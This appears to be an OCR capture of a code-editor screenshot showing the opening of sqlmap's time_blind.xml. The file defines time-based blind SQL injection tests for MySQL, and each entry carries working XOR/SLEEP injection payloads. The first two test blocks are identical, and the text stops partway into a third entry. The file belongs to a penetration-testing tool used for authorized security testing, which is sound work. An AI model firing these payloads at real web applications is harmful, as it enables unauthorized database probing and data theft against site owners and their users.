 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1
time_blind.xml
usr > share > sqlmap > data > xml > payloads > time_blind.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <root>
4 <!-- Time-based boolean tests -->
5
6 <!-- Prefering "query SLEEP" over "SLEEP" because of JOIN-alike cases where SLEEPs get called multiple times (e.g. http://testphp.vulnweb.com/listproducts.php?cat=1) -->
7 <test>
8 <title>XOR time-based blind (query SLEEP)</title>
9 <stype>5</stype>
10 <level>1</level>
11 <risk>1</risk>
12 <clause>1,2,3,8,9</clause>
13 <where>1</where>
14 <vector>[RANDNUM]'XOR(if(now()=sysdate(),sleep([SLEEPTIME]),0))XOR'[RANDSTR]</vector>
15 <request>
16 <payload>[RANDNUM]'XOR(if(now()=sysdate(),sleep([SLEEPTIME]),0))XOR'[RANDSTR]</payload>
17 </request>
18 <response>
19 <time>[SLEEPTIME]</time>
20 </response>
21 </test>
22
23 <test>
24 <title>XOR time-based blind (query SLEEP)</title>
25 <stype>5</stype>
26 <level>1</level>
27 <risk>1</risk>
28 <clause>1,2,3,8,9</clause>
29 <where>1</where>
30 <vector>[RANDNUM]'XOR(if(now()=sysdate(),sleep([SLEEPTIME]),0))XOR'[RANDSTR]</vector>
31 <request>
32 <payload>[RANDNUM]'XOR(if(now()=sysdate(),sleep([SLEEPTIME]),0))XOR'[RANDSTR]</payload>
33 </request>
34 <response>
35 <time>[SLEEPTIME]</time>
36 </response>
37 </test>
38
39 <test>
40 <title>MySQL &gt;= 5.0.12 AND time-based blind (query SLEEP)</title>
41 <stype>5</stype>
42 <level>1</level>